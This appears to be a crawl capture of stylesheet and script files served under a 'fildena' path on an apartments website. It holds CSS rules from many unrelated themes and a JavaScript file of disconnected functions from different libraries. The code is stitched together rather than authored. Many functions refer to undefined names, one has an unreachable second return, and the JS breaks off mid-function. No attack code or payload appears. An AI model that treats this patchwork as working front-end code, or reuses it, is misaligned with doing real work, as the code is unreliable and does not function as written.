.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12 {
  float: left;
}

.col-xs-12 {
  width: 100%;
}
.newsletter-box .contact-form .input-field{width:350px;float:left}
.newsletter{margin-top:30px}
.newsletter-box{width:100%;height:auto}
.newsletter .container{padding:0}
.newsletter-box .contact-form .input-field,.newsletter-box .contact-form .input-field:focus{width:100%;float:none;border:thin solid #000;margin-bottom:15px}
.newsletter-box .contact-form .input-field:focus{border:1px solid #FFF}


.row { margin-left: -15px; margin-right: -15px; }

.row:before, .row:after { content: " "; display: table; }

.row:after { clear: both; }

	.row-table-comparation {
		margin: 0!important;
	}

#hero .row { border: none; }
.navbar .logo{margin-right:-15px;padding-left:15px;padding-right:15px;}
.navbar img.logo{height:140px;padding-top:20px;padding-bottom:20px;}
.footer-second img.logo{height:140px;padding-top:0px;padding-bottom:40px;}
.white-90{color:rgba(255,255,255,.9)}
.white-80{color:rgba(255,255,255,.8)}
.white-70{color:rgba(255,255,255,.7)}
.white-60{color:rgba(255,255,255,.6)}
.white-50{color:rgba(255,255,255,.5)}
.white-40{color:rgba(255,255,255,.4)}
.white-30{color:rgba(255,255,255,.3)}
.white-20{color:rgba(255,255,255,.2)}
.white-10{color:rgba(255,255,255,.1)}
.white{color:#fff}

.railway 
{
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 11px;
	color: #666666;
	text-decoration: none;
	text-align: left;
	vertical-align: middle;
	white-space: normal;
	
	padding-top: 0px;
}

.view-hover{*display:inline;zoom:1;list-style-position:outside;}

.view-hover .open-none{display:none;}

    .content .post_box_reg .excerpt:nth-last-child(2) {
        margin-bottom: 10px;
        padding-bottom: 10px;
        border-bottom: 1px solid #EBE0D8;
    }

#page .content {
    width: 100%;
    display: block;
    float: left;
}

.content .post_box_reg .excerpt:nth-last-child(2), .content .post_box_reg .excerpt:last-child {
    padding-bottom: 0;
    margin-bottom: 0;
    border-bottom: none;
}

.content .post_box_reg .excerpt:last-child { float: right }

.breadcrumb {
  padding: 8px 15px;
  margin-bottom: 20px;
  list-style: none;
  background-color: #f5f5f5;
  border-radius: 4px;
}
#et-secondary-nav li.menu-item-5983 .sub-menu{background-color:#00adac;width:113px;padding:0}
#et-secondary-nav li.menu-item-5983 .sub-menu li{padding:0;text-align:center}
#et-secondary-nav li.menu-item-5983 .sub-menu li a{padding-left:0;padding-right:0}
#mobile_menu li.language-selector,#mobile_menu li.menu-item-5983,#mobile_menu li.menu-item-5985,#mobile_menu li.menu-item-6834,#mobile_menu li.menu-item-5961,#mobile_menu li.menu-item-5984{display:none!important}

#menu ul li.menu-item-4959 ul, #menu ul li.menu-item-9986 ul {
	width:200px;
}
.panel-body{padding:15px}
.panel-group .panel-footer+.panel-collapse .panel-body{border-bottom:1px solid #ddd}

	#primary,
	#secondary {
		margin-bottom: 50px;
		padding: 0px;
		float: none;
		width: 100%;
		border: none;
	}

	.left-sidebar-layout #secondary {
		float: none;
		padding-right: 0px;
		border: none;
	}



#secondary {
	float: left;
	padding-left: 30px;
	width: 30%;
	font-size: 15px;
	line-height: 22px;
	border-left: 1px solid #eee;
}

#secondary .widget-title {
	text-transform: uppercase;
}

#secondary .widget_newsletterwidget {
	margin-bottom: 50px;
}

#colophon .tnp-widget .tnp-field,
#secondary .tnp-widget .tnp-field {
	width: 80%;
}

.footer-bottom-links{margin:0 auto;width:1070px;height:60px;}

.footer-bottom-links ul li{display:block;color:#fff;font-size:13px;}

#mingal #container {
	overflow: auto;
	width: 100%
}

#container {
    display: block;
    margin: 0;
    width: 100%;
}
.navigation__menu--list .sub-menu-wrap::before{content:"";background:#1a8aff;width:100%;position:fixed;top:-5px;height:5px;display:block;left:0}
.navigation__menu--list .sub-menu-wrap::after{content:"";background:#1a8aff;width:100%;position:fixed;bottom:-5px;height:5px;display:block}
.navigation__menu--list .sub-menu-wrap .sub-menu{padding:0}
.navigation__menu--list .sub-menu-wrap .sub-menu .menu-item-has-children .sub-menu-wrap::before{background:none}
.navigation__menu--list .sub-menu-wrap .sub-menu .menu-item-has-children .sub-menu::before{content:"";background:#96c9fd;width:100%;position:absolute;top:-5px;height:5px;display:block;left:0}
.navigation__menu--list .sub-menu-wrap .sub-menu .menu-item-has-children .sub-menu::after{content:"";background:#96c9fd;width:100%;position:absolute;bottom:-5px;height:5px;display:block}

	#wrapper, #colophon,  #main, article.post, #container, #linky {width: auto;}


	#forbottom, #colophon {margin:0px;}





div.menu,
#colophon,
#branding,
#main,
#header {
	margin: 0 auto;
}


#colophon {
	margin: 0 30px;
	overflow: hidden;
	display: block;
	float: none;
	margin: 0 auto;
}
.block .news li p.published{margin:0 0 3.33333px}
.uabb-creative-menu-mobile-toggle.hamburger .uabb-creative-menu-mobile-toggle-label,.uabb-creative-menu-mobile-toggle.hamburger-label .uabb-creative-menu-mobile-toggle-label {display: inline-block;margin-left: 10px;vertical-align: middle;}


.home .page-wrap {
	background-color: #fff;
	margin-top: 0;
}
body .jaibesoindeicone{background-color:transparent}
body .articles-list #htmlbox-container #htmlbox-bloc-1 article a.jaibesoindetexte img.jaibesoindeicone:not(.iconelink){min-width:60px}
body #htmlbox #htmlbox-bloc-1 article .jaibesoindeicone.iconelink{display:none}
body #htmlbox #htmlbox-bloc-1 article .jaibesoindeicone{background:transparent;margin:0}
body #htmlbox #htmlbox-bloc-1 article .jaibesoindeicone:hover{background-color:transparent}
#secondary #htmlbox #htmlbox-bloc-1 article .jaibesoindeicone{max-width:30px;height:auto;background:none}
#secondary #htmlbox #htmlbox-bloc-1 article .jaibesoindeicone.iconelink{max-width:25px;height:auto}
#primary,#header,#footer,#main,#side,#col3,div[id*=side-],#list .toc,.head-cover,.logo,.container,.container #header,.container #footer{display:block;max-width:100%;width:100%;padding-left:0;padding-right:0}
#primary,#list .toc,#core.lcore,#core.pcore,#side,#col3,#side .widget #col3 .widget,div[id*=side-]{border:none}
.toc,table,img{page-break-inside:avoid}
.header__secondary .fancy-quote .center{background:none}
.header__secondary .fancy-quote .fancy-quote__content{border:none}
.header__secondary .fancy-quote .fancy-quote__citation{background:none;font-style:normal;text-transform:uppercase;font-size:.875em}
.header__secondary .fancy-quote .fancy-quote__citation .side{border:none}
.header__secondary .fancy-quote .fancy-quote__decoration .side{border-width:.0625rem}
.header__secondary{text-align:center;margin:2.875rem 0}
.header__secondary .fancy-quote{margin-bottom:2rem;max-width:28.125rem;margin-left:auto;margin-right:auto;display:none}
.header__secondary .call-prompt{width:100%;margin-bottom:1.125em;font-size:1.4375em}
.header__secondary .social-nav__list{justify-content:center}


.advantages {
	width: 58.5%;
	float: left;
	margin-top: 67px;
	margin-bottom: 120px
}
body.side-header-left #side-header .side-header-border{border-right-width:1px;border-right-style:solid}
body.side-header-right #side-header .side-header-border{border-left-width:1px;border-left-style:solid}
#side-header .side-header-background,
#side-header .side-header-border{z-index:-1;position:fixed;top:0;bottom:0;min-height:100vh;width:280px;pointer-events:none}
#side-header .side-header-border{z-index:0}
body #wrapper .header-shadow:after,body.side-header #wrapper #side-header.header-shadow .side-header-border:before{position:static;height:auto;box-shadow:none;-webkit-box-shadow:none;-moz-box-shadow:none}

#content_bottom {
	margin: 50px auto;
}

#content_bottom img {
	margin: 10px 35px;
}
.modal-content{position:relative;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #999;border:1px solid rgba(0,0,0,.2);border-radius:6px;outline:0;-webkit-box-shadow:0 3px 9px rgba(0,0,0,.5);box-shadow:0 3px 9px rgba(0,0,0,.5)}


#mobile-bar {
  display: none;
  text-align: center;
  position: fixed;
  top: 0;
  left: 0;
  z-index: 1000;
  width: 100%;
  background: #242424;
  color: #FFF;
  padding: 15px 10px 0 10px;
  height: 48px;
  border-bottom: 1px solid rgba(255, 255, 255, 0.1);
}


#header-text-nav-container {
	border-bottom: 1px solid #EAEAEA;
}

	.better-responsive-menu #header-text-nav-container {
		position: relative;
		margin-bottom: 15px;
		border: none;
	}
.header-style-1 .logo-has-sticky .mk-sticky-logo,.header-style-1.a-sticky .logo-has-sticky .mk-desktop-logo,.header-style-3 .logo-has-sticky .mk-sticky-logo,.header-style-3.a-sticky .logo-has-sticky .mk-desktop-logo{opacity:0}
.logo-in-middle .logo-has-sticky .mk-sticky-logo,.logo-in-middle.a-sticky .logo-has-sticky .mk-desktop-logo{display:none}
.mk-desktop-logo.light-logo{display:none}
.mk-desktop-logo.dark-logo{display:block}
 .trans-header .bg-true.light-skin:not(.a-sticky) .mk-desktop-logo.light-logo { display:block !important; }
 .trans-header .bg-true.light-skin:not(.a-sticky) .mk-desktop-logo.dark-logo { display:none !important; }
 .trans-header .bg-true.dark-skin:not(.a-sticky) .mk-desktop-logo.dark-logo { display:block !important; }
 .trans-header .bg-true.dark-skin:not(.a-sticky) .mk-desktop-logo.light-logo { display:none !important; }
#main{padding-top:20px;min-height:350px}
.container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}
.container-fluid{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}
.container .jumbotron,.container-fluid .jumbotron{padding-right:15px;padding-left:15px;border-radius:6px}
.jumbotron .container{max-width:100%}

.menu .main-nav a {font-size: 12px;float: left; color: #0B4A8F;text-decoration: none;display: block;padding: 0px 7px;margin: 4px 0;font-weight: 600;}

.main-nav a:hover{text-decoration: underline;}


.d-flex {
  display: -ms-flexbox !important;
  display: flex !important;
}


.content-area {
	float: left;
	margin: 0 -25% 0 0%;
	padding: 5px 2% 0 2%;
	width: 70%;
}


.single-jetpack-portfolio .content-area, 
.no-sidebar .content-area{
	width:80%;
	margin:0 auto;
	float:none;
}


.page-template-grid .content-area {
	width: 96%;
	margin: 0 auto;
	float: none;
}


.post-type-archive-jetpack-testimonial .content-area,
.single-jetpack-testimonial .content-area {
	margin: 0 auto;
	width: 100%;
}


	.jetpack-testimonial,
	.jetpack-testimonial .entry-content,
	.single-jetpack-portfolio .content-area, 
	.no-sidebar .content-area, 
	.entry-footer, 
	.entry-content {
		width: 100%;
	}


.widget-header {
	margin: 0 0 1.5em 0;
}




.eut-background-wrapper {
	position: absolute;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	overflow: hidden;
}


.eut-background-wrapper .eut-video-icon {
	position: absolute;
	top: 50%;
	left: 50%;
	margin-top: -30px;
	margin-left: -30px;
}

.eut-background-wrapper .eut-icon-left-top {
	top: 45px;
	left: 45px;
}

.eut-background-wrapper .eut-icon-right-top {
	top: 45px;
	left: initial;
	right: 15px;
}

.eut-background-wrapper .eut-icon-left-bottom {
	top: initial;
	left: 45px;
	bottom: 15px;
}

.eut-background-wrapper .eut-icon-right-bottom {
	top: initial;
	left: initial;
	right: 15px;
	bottom: 15px;
}
.thumbimg{height:300px;min-width:200px}

#featured-content .rp-big-one-content {
	position: relative;
}


header .nav .menu-item a {
  color: #282828;
}


.nav .menu-item {
  display: inline-block;
  padding-top: 18px;
  padding-bottom: 18px;
  position: relative;
  font-family: "Cera Basic Bold";
}


.nav .menu-item-has-children:hover .sub-menu,
.nav .menu-item-has-children.out .sub-menu {
  display: block;
}
.elementor-widget-icon-box .elementor-icon-box-content .elementor-icon-box-description{color:#0b3c5d;font-family:"Maven Pro", Sans-serif;font-weight:400;}
.elementor-341 .elementor-element.elementor-element-2f025030 .elementor-icon-box-content .elementor-icon-box-description{color:#ffffff;font-size:20px;}
.elementor-341 .elementor-element.elementor-element-9734120 .elementor-icon-box-content .elementor-icon-box-description{color:#ffffff;font-size:20px;}
.elementor-341 .elementor-element.elementor-global-2702 .elementor-icon-box-content .elementor-icon-box-description{color:#ffffff;font-size:20px;}


.elementor-icon-box-content .elementor-icon-box-description a {
    color: #fff!important;
}
.comment-likes-widget,.entry-content .post-likes-widget,.post-likes-widget{margin:0;border-width:0;display:block}
.textwidget .contact-form input[type=email],.textwidget .contact-form input[type=tel],.textwidget .contact-form input[type=text],.textwidget .contact-form input[type=url],.textwidget .contact-form textarea,.wp-block-column .contact-form input[type=email],.wp-block-column .contact-form input[type=tel],.wp-block-column .contact-form input[type=text],.wp-block-column .contact-form input[type=url],.wp-block-column .contact-form textarea{width:100%}


.widget_text .textwidget {
	padding-bottom: 15px;
}

.carousel,
.item,
.active {
  height: 100%; position:relative;
}

.carousel.fade .item {
  -moz-transition: opacity ease-in-out .7s;
  -o-transition: opacity ease-in-out .7s;
  -webkit-transition: opacity ease-in-out .7s;
  transition: opacity ease-in-out .7s;
  left: 0 !important;
  opacity: 0;
  top:0;
  position:absolute;
  width: 100%;
  display:block !important;
  z-index:1;
}

.carousel.fade .item:first-child {

  position:relative;
}

.carousel.fade .item.active {
  opacity: 1;
  -moz-transition: opacity ease-in-out .7s;
  -o-transition: opacity ease-in-out .7s;
  -webkit-transition: opacity ease-in-out .7s;
  transition: opacity ease-in-out .7s;
  z-index:2;
}


  .carousel, .item, .item.active{ height:auto; width:100%;}

  .carousel, .item, .active{height:auto;}


  #innerpage .carousel, .item, .active{height:auto;}


--- FILE ---
content_type: text/css
request_url: https://fountainheadapartmentsma.com/fildena/style.css
body_size: 2953
content:

.accordion .accordion-heading a.active {
	color: #fff !important;
}
.block-type-content div.entry-meta a,.block-type-content div.entry-utility a{color:inherit;text-decoration:none}
.block-type-content div.entry-meta a:hover,.block-type-content div.entry-utility a:hover{text-decoration:underline}
.block-type-pin-board .pin-board-pin .entry-meta{font-size:12px;line-height:120%;padding-right:15px;padding-left:15px;color:#888888;}
.block-type-content div.entry-meta{line-height:120%;color:#818181;}
.block-type-content div.entry-meta-above{color:#121212;}

.nine ul.tabs-left, .nine ul.tabs-right {width:22% !important;}

.nine .tab_container-left, .nine .tab_container-right {width:78% !important;}
.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12{position:relative;min-height:1px;padding-left:15px;padding-right:15px}
.col-sm-4{width:33.33333333%}


	.multi-columns-row .col-sm-4:nth-child(3n + 4) {
		clear: left;
	}
.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-right:15px;padding-left:15px}
.col-md-4{width:33.33333333%}


#mg-wprm-wrap li.menu-item-has-children {
  position: relative;
}


#mg-wprm-wrap li.menu-item a {
  padding: 13px 14px;
}


#mg-wprm-wrap li.menu-item ul.sub-menu li.menu-item span {
  right: 10px;
  padding: 20px 20px 30px;
  line-height: 38px;
}

				#mg-wprm-wrap li.menu-item-has-children ul.sub-menu a {
					font-size: 15px;
					text-transform: uppercase;
					font-weight: normal;
				}

				#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item a,
				div#mg-wprm-wrap ul li span.wprmenu_icon {
					color: #FFFFFF !important;
				}

				#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item a:hover {
					background: #d53f3f;
					color: #FFFFFF !important;
				}

body.boxed .section {
	margin-left: -15px;
	margin-right: -15px;
	padding-left: 15px !important;
	padding-right: 15px !important;
}

.color-box.default .section-bgwrap {
	display: none;
}



#page-content .section {
	position: relative;
}

#page-content .section .section-bgwrap {
	position: absolute;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	z-index: 0;
}

#page-content .section .container {
	z-index: 1;
	position: relative;
}

.sub-menu .menu-item-has-children:after { color: #fff }

.no-js #loading {display: none;}

.js #loading {background: #F5F2ED ;background: rgba(245, 242, 237, 0.68); position: absolute;  width:100%;  height:100%;z-index: 100;}

.js #loading img {position:absolute;  left: 50%; top:50%; display: block; z-index: 1000; margin-left:-40px; }

.search-box, .member-box-in, .member-box-forget, .sign-box{
	width:300px;
	border:1px #4d0e76 solid;
}

.member-box-in, .member-box-forget{
	background:#fff;
	padding:30px 20px;
}

.member-box-in h3 a, .member-box-forget h3 a{
	color:#555;
	text-decoration:underline;
	padding-top:5px;
}

.member-box-in .text-small, .member-box-forget .text-small, .sign-box .text-small{
	line-height:18px;
	display:block;
	padding:0 0 0 10px;
}

.member-box-in .share-fb:hover, .member-box-forget .share-fb:hover, .sign-box .share-fb:hover{
	border:#346da6 1px solid;
	color:#346da6;
	background-color:#fff;
}
#gallery-modal-image-holder #gallery-modal-loading,#gallery-modal-image-holder.loading #gallery-modal-image{display:none}
#gallery-modal-image-holder.loading #gallery-modal-loading,#gallery-modal-image-holder #gallery-modal-image{display:inline}

.pull-left .col-details .widget-title,
.pull-left .col-details .line,
.pull-left .col-details .line span,
.pull-left .col-details .at-btn-wrap,
.pull-left .col-details .fs-text-desc p
{
	text-align: right;
	position: relative;
}

  .ftop aside, .ftop div.textwidget, .ftop div.tag-cloud {padding: 0px; width: 100%;}

  .ftop {width: 94%; padding: 2em 3% !important;}


.container-wrap, footer .ftop {float: left;margin: 0;padding: 2% 2% 0 2%;width: 96%;background-color:white;}

#content .item-title a,h2.post-title a, h1.post-title a, article.post .post-meta a:hover, #custom .product-with-desc ul.products li h1.post-title a:hover, #custom .twitterbox span a, #custom h3.widget-title a, #custom .ftop div.textwidget a, #custom .ftop a:hover, #custom .ftop .widget_my_theme_twitter_widget a, #content .activity-header a, #content .activity-inner a, #content .item-list-tabs a {
color: #2a8700 !important;}

#custom .widget a:hover, #custom h3.widget-title a:hover, #custom .ftop div.textwidget a:hover, #custom .ftop a:hover, #custom .ftop .widget_my_theme_twitter_widget a:hover {color: #005400 !important;}


.col-xs,
.col-xs-1,
.col-xs-2,
.col-xs-3,
.col-xs-4,
.col-xs-5,
.col-xs-6,
.col-xs-7,
.col-xs-8,
.col-xs-9,
.col-xs-10,
.col-xs-11,
.col-xs-12 {
  box-sizing: border-box;
  -webkit-flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  -webkit-box-flex: 0;
  flex: 0 0 auto;
  padding-right: .625rem;
  padding-left: .625rem;
}


.col-xs-12 {
  -ms-flex-preferred-size: 100%;
  -webkit-flex-basis: 100%;
  flex-basis: 100%;
  max-width: 100%;
}

.main-page .vdg .durata,
.main-page .vdg .localita {
	border-bottom: 1px solid #a48241;
	padding-bottom: 0.3rem;
	margin-bottom: 0.3rem;
}

.main-page .vdg .durata svg,
.main-page .vdg .localita svg,
.main-page .vdg .testo svg {
	 margin-right: 0.5rem;
}
.page-breadcrumbs-inner{max-width:1400px;margin:0 auto}
.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block{display:none!important}

.sm-span1, .sm-span1, .sm-span1, .sm-span1, .sm-span2, .sm-span2, .sm-span2, .sm-span2, .sm-span3, .sm-span3, .sm-span3, .sm-span3, .sm-span4, .sm-span4, .sm-span4, .sm-span4, .sm-span5, .sm-span5, .sm-span5, .sm-span5, .sm-span6, .sm-span6, .sm-span6, .sm-span6, .sm-span7, .sm-span7, .sm-span7, .sm-span7, .sm-span8, .sm-span8, .sm-span8, .sm-span8, .sm-span9, .sm-span9, .sm-span9, .sm-span9, .sm-span10, .sm-span10, .sm-span10, .sm-span10, .sm-span11, .sm-span11, .sm-span11, .sm-span11, .sm-span12, .sm-span12, .sm-span12, .sm-span12{position:relative;min-height:1px;padding-left:15px;padding-right:15px}

.sm-span12{width:100%}
.wpex-fs-overlay .wpex-close{position:fixed;top:0;right:0;width:80px;height:80px;line-height:80px;text-align:center;cursor:pointer;font-family:"Times New Roman", Times, serif;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:64px;cursor:pointer;opacity:.2;transition:all 0.3s}
.wpex-fs-overlay .wpex-close:hover{opacity:1}
.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}
.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}

  .register-form .sr-only {
    display: none; }
.has-feedback label.sr-only~.form-control-feedback{top:0}
.register-form .password-shown,.register-form .sr-only{display:none}

.sr-only-focusable:active,
.sr-only-focusable:focus {
  position: static;
  width: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  clip: auto;
}
.site-header.nav-mobi-opened .site-nav-toggle-closed{-webkit-transform:scale(0) translate(-50%,-50%);-o-transform:scale(0) translate(-50%,-50%);transform:scale(0) translate(-50%,-50%);opacity:0}
.site-header .site-nav-toggle-closed,.site-header .site-nav-toggle-open{position:absolute;top:50%;left:50%;-webkit-transition:.125s;-o-transition:.125s;transition:.125s}
.site-header .site-nav-toggle-closed{-webkit-transform:scale(1) translate(-50%,-50%);-o-transform:scale(1) translate(-50%,-50%);transform:scale(1) translate(-50%,-50%);opacity:1}


.kit-body-wrap .icon-draggable:before {
  content: "\e911";
}

#wrapper,
.container { min-width: 320px; }
 .wrapper-outer {
position: relative;
}
.text-center{text-align:center}
.text-content__title{margin-bottom:5px;margin-top:0;font-family:Tinos,serif,Helvetica,Arial,sans-serif;font-size:18px;color:#333;font-weight:700;line-height:20px}
.advisor-website .text-content__title{font-family:Roboto,sans-serif,Helvetica,Arial,sans-serif;font-size:16px;color:#000;font-weight:700;line-height:20px}
.text-content__title--big{font-size:24px;line-height:25px}
.advisor-website .text-content__title--big{font-size:20px;line-height:21px}
.text-content__title--xbig{font-size:28px;line-height:30px}
.advisor-website .text-content__title--xbig{font-size:24px;line-height:25px}
.text-content__title--xxbig{font-size:38px;line-height:40px}
.advisor-website .text-content__title--xxbig{font-size:30px;line-height:32px}
.text-content__title--text-lightest{color:#fff}



.breadcrumb {
  padding: 0 0 1em 0;
  margin-bottom: 3em;
  border-bottom: 1px dotted rgba(0, 0, 0, 0.1); }

  .breadcrumb .breadcrumb-title {
    font-weight: bold; }

#imTextObject_09_tab0 .fs22 { vertical-align: baseline; font-size: 22pt;line-height: 36px; }

#imTextObject_24_tab0 .fs22 { vertical-align: baseline; font-size: 22pt;line-height: 36px; }

#imTextObject_28_tab0 .fs22 { vertical-align: baseline; font-size: 22pt;line-height: 36px; }

.header_txt{font-family:Calibri; font-size:14px; font-weight:bold; line-height:28px; padding-left:10px; }
.site-footer__footnote{padding-top:15px;border-top:1px solid #5a5a5a;margin-top:30px;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;justify-content:space-between}
.site-footer__footnote a{text-decoration:underline}
.site-footer__footnote aside{margin-right:15px}
.site-footer__sitemap,.site-footer__footnote{font-size:12px}


.navbar-nav .list-unstyled ul.menu li.menu-item {
	padding-bottom: 8px;
	list-style-type: none;
}


.navbar-nav .list-unstyled ul.menu li.menu-item a {
	font-size: 14px;
	line-height: 17px;
	color: #ffffff;
}


.navbar-nav .list-unstyled ul.menu li.menu-item a:hover {
	color: #A8A8A8;
}

.vc_row.vc_row-no-padding .wpb_column {
  padding-left: 0;
  padding-right: 0;
}


.wpb_column .wpb_wrapper .wpb_teaser_grid {
  float: none;
}


.nav-menu-in {
	margin-right: 123px;
	}

.k10{
  height:10px;
  width:100%;
  overflow:hidden;
}


#ss_toggle{
    z-index: 999999;
}

#col-3 li.payment small, #col-3 li.shipping small, #col-3 li.trust small{color:#1A4A05;font-size:14px;font-weight:bold;}

#col-3 li.payment, #col-3 li.shipping, #col-3 li.trust{width:198px;}

#col-3 li.shipping{width:49%;position:relative;display:block;float:right;text-align:center;}
#wrapper .fusion-vertical-menu-widget .menu li.menu-item-has-children ul,#wrapper .fusion-vertical-menu-widget .menu li.page_item_has_children ul{display:none}


.home-above-content .widget-wrap, 
.home-below-content .widget-wrap {
    position: relative;
    overflow: hidden;
}


.home-above-content .widget-wrap .more-from-category,
.home-below-content .widget-wrap .more-from-category {
	position: absolute;
	top: 0;
	right: 0px;
}

	
	.home-above-content .widget-wrap .more-from-category,
	.home-below-content .widget-wrap .more-from-category {
		clear: both;
		position: relative;
		text-align: right;
	}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fountainheadapartmentsma.com/fildena/lip.js
body_size: 2141
content:
function tb_getPageSize(){	var de = document.documentElement;
	var w = window.innerWidth || self.innerWidth || (de&&de.clientWidth) || document.body.clientWidth;
	var h = window.innerHeight || self.innerHeight || (de&&de.clientHeight) || document.body.clientHeight;
	arrayPageSize = [w,h];
	return arrayPageSize;
}

function extend(dst) {  return baseExtend(dst, slice.call(arguments, 1), false);
}

                    function wrapperValue() {                        return baseWrapperValue(this.__wrapped__, this.__actions__);
                    }

function rplg_leave_review_window() {    _rplg_popup(this.getAttribute('href'), 620, 500);
    return false;
}

function _uNx() {  return (new Date((new Date()).getTime()+63072000000)).toGMTString();
}

	function mk_video_resize_play_icon() {		$('.video-thumbnail-overlay').each(function() {
			var $thumbnailOverlay = $(this);
			var thumbnailWidth = $thumbnailOverlay.width();
			var $svg = $thumbnailOverlay.find('svg');
			if (typeof $svg.data('width') === 'undefined') {
				$svg.attr('data-width', $svg.width());
			}
			if (typeof $svg.data('height') === 'undefined') {
				$svg.attr('data-height', $svg.height());
			}
			if (($svg.data('width') * 4) > thumbnailWidth) {
				$svg.css({
					width: Math.round((parseInt(thumbnailWidth) / 4)) + 'px',
					height: Math.round((parseInt(thumbnailWidth) / 4) * $svg.data('height') / $svg.data('width')) + 'px'
				});
			} else {
				$svg.css({
					width: $svg.data('width') + 'px',
					height: $svg.data('height') + 'px'
				});
			}
		});
	}

function onYouTubeIframeAPIReady() {    youtube_api_loaded = true;
    _window.trigger('youtubeApiReadyEvent');
}

			function closeDivibar( elem, divibar_id ) {				
				if ( divibar_id == null ) {
					
					var divibarArr = $( elem ).parents( '.divibars' ).attr('id').split('-');
					divibar_id = divibarArr[1];
				}
				
				showDivibar( divibar_id );
			}

function RO(){	
	var preLoad = new Object();
	$('img.ro,input.ro').not("[src*='_on.']").each(function(){
		var RO_imgSrc = this.src;
		var RO_fType = RO_imgSrc.substring(RO_imgSrc.lastIndexOf('.'));
		var RO_imgName = RO_imgSrc.substr(0, RO_imgSrc.lastIndexOf('.'));
		var RO_imgOver = RO_imgName + '_on' + RO_fType;
		preLoad[this.src] = new Image();
		preLoad[this.src].src = RO_imgOver;
		$(this).hover(
			function (){
				this.src = RO_imgOver;
			},
			function (){
				this.src = RO_imgSrc;
			}
		);
	});
}

    function daysToMonths (days) {        // 400 years have 146097 days (taking into account leap year rules)
        // 400 years have 12 months === 4800
        return days * 4800 / 146097;
    }

			function testEvents( obj ) {				
				var retVal = false;
				
				// Get all events bound to object
				var windowEvents = $._data(obj, "events");
				
				return;
			}

    function processWaiting() {        do {
            var ready = [], waiting = [];
            deps.waiting.forEach(function (w) { (unmetDeps(w.req).length ? waiting : ready).push(w); });
            deps.waiting = waiting;
            ready.forEach(function (r) { attachModule(r.name, r.fn, r.req); });
        } while (ready.length);
    }

	function piVertCenter() {		$('.portfolio-items  > .col').each(function(){
				
			//style 4
			$(this).find('.style-4 .work-info .bottom-meta:not(.shown)').stop().animate({
				'bottom' : '-'+$(this).find('.work-info .bottom-meta').outerHeight()-2+'px'
			},420,'easeOutCubic');
			
		});	 
	}

	function stripComment(comment) {	  return comment.replace(/^\{\{~?\!-?-?/, '').replace(/-?-?~?\}\}$/, '');
	}

        function disable() {            hide();
            disabled = true;
            boundElement.attr("disabled", true);
            offsetElement.addClass("sp-disabled");
        }

function modify_history() {  if ($(".adapt").width() == 1200) {
    visible_years = 10;
    fromTop = 140;
  } else if ($(".adapt").width() == 960) {
    visible_years = 8;
    fromTop = 140;
  } else if ($(".adapt").width() == 620) {
    visible_years = 5;
    fromTop = 140;
  } else {
    visible_years = 3;
    fromTop = 70;
  }
  return visible_years;
  return fromTop;
}

	function scrollY() {		return window.pageYOffset || docElem.scrollTop;
	}

			function dragStart(event) {				var event = event.originalEvent || event || window.event;
				if (event.which === 3) {
					return false;
				}
				if(base.itemsAmount <= base.options.items){
					return;
				}
				if(base.isCssFinish === false && !base.options.dragBeforeAnimFinish ){
					return false;
				}
				if(base.isCss3Finish === false && !base.options.dragBeforeAnimFinish ){
					return false;
				}
				if(base.options.autoPlay !== false){
					clearInterval(base.autoPlayInterval);
				}
				if(base.browser.isTouch !== true && !base.$owlWrapper.hasClass("grabbing")){
					base.$owlWrapper.addClass("grabbing")
				}
				base.newPosX = 0;
				base.newRelativeX = 0;
				$(this).css(base.removeTransition());
				var position = $(this).position();
				locals.relativePos = position.left;
				locals.offsetX = getTouches(event).x - position.left;
				locals.offsetY = getTouches(event).y - position.top;
